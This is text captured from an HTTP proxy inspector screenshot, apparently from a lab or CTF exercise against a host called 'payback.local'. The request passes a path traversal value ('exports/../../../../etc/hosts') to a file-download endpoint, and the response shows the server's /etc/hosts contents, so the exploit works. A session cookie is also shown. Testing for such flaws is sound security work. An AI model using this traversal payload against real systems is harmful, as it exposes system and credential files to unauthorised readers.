 Request
Pretty Raw Hex \n
1 GET /export/download?filename=exports/../../../../etc/hosts HTTP/1.1
2 Host: exa-api.payback.local:20080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-GB,en;q=0.9
8 Referer: http://exa.payback.local:20080/
9 Accept-Encoding: gzip, deflate
10 Cookie: connect.sid=
s%3AoNm88KT7uPCFCMqKT0-A5znHCXKjO1Tl.TX9z34WlUaREI%2F%2BdmLfa87EhhguQjgNyEUf6R9
DotQo
11 If-None-Match: W/"944-188ff06357f"
12 If-Modified-Since: Tue, 27 Jun 2023 22:42:57 GMT
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 28 Jun 2023 01:59:42 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 169
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: http://exa.payback.local:20080
9 Vary: Origin
10 Access-Control-Allow-Credentials: true
11 Content-Disposition: attachment; filename="hosts"
12 Accept-Ranges: bytes
13 Cache-Control: public, max-age=0
14 Last-Modified: Wed, 28 Jun 2023 01:04:55 GMT
15 ETag: W/"a9-188ff883183"
16
17 127.0.0.1 localhost
18 ::1 localhost ip6-localhost ip6-loopback
19 fe00::0 ip6-localnet
20 ff00::0 ip6-mcastprefix
21 ff02::1 ip6-allnodes
22 ff02::2 ip6-allrouters
23 172.17.0.2 payback
24
INSPECTOR